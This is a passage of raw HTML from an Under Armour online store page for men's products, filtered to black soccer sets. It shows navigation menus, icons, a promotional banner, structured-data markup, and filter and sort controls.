16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/vanish-collection/"><img alt="UA Vanish" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_Hero_3_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a href="https://www.underarmour.com/en-us/c/new-arrivals/" style="font-weight:500;color:#fff;text-decoration:none"><span>Gear up &amp; get moving with our newest arrivals. Shop Now. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1769818428216" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;mens&quot;,&quot;black%2Bgray-soccer-sets&quot;],&quot;searchParams&quot;:&quot;none&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_webpage" data-testid="webpage-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "WebPage",
  "@id": "https://www.underarmour.com/en-us/en-us/products/none/mens/black%2Bgray-soccer-sets#webpage",
  "name": "Men's Athletic Clothes, Shoes & Gear | Under Armour",
  "url": "https://www.underarmour.com/en-us/en-us/products/none/mens/black%2Bgray-soccer-sets",
  "inLanguage": "en-US",
  "publisher": {
    "@type": "Organization",
    "name": "Under Armour",
    "url": "https://www.underarmour.com/"
  },
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Men",
      "item": "https://www.underarmour.com/en-us/c/mens/"
    }
  ]
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li aria-current="page">Men</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Men&#x27;s</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Sets" href="/en-us/c/mens/black-soccer/">Sets<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Soccer" href="/en-us/c/mens/black-sets/">Soccer<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Black" href="/en-us/c/mens/soccer-sets/">Black<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/mens/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">1 Item</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(3)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/mens/">Men</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/">Shoes</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/swimsuits/">Swimwear</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Sets" href="/en-us/c/mens/black-soccer/">Sets<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Soccer" href="/en-us/c/mens/black-sets/">Soccer<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Black" href="/en-us/c/mens/soccer-sets/">Black<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" 